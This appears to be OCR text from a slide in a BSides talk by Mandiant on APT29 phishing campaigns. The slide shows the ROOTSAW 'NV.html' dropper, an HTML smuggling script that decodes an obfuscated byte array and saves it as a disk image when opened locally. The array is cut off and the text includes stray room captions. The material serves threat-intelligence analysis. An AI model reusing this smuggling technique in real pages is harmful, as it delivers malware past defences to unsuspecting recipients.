 What have we observed? - Phishing Campaign
ROOTSAW
NV.html
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <!-- saved from url=(0016)http://localhost -->
5 <meta http-equiv="X-UA-Compatible" content="IE=11">
6 </head>
7 <body>
8 <script>
9
10
11 var _global="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?sel
12
13 var d = [5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5
14
15
16
17 var z = window.location.pathname.replace('/','');
18 if(z[0] === "C" && z[1] === ":")
19 {
20 for(var i = 0x0; i < d['length']; i++) {
21 d[i]=d[i] -5;
22 }
23
24 e = new Uint8Array(d);
25 f = new Blob([e], {type: "application/octet-stream"});
26 saveAs(f, "NV.img");
27 }else{}
28 </script>
29
30
31
32 </body>
33 </html>
• Identified multiple
variations in 2022.
• HTML smuggling.
©2023 Mandiant
12
CC
When Diplomats Send Beacon - A Retrospective
View Of APT29 Malicious Phishing Campaigns
- Mathias Frank
B
SIDES
Lyreco
RECYCL
FLIPCHA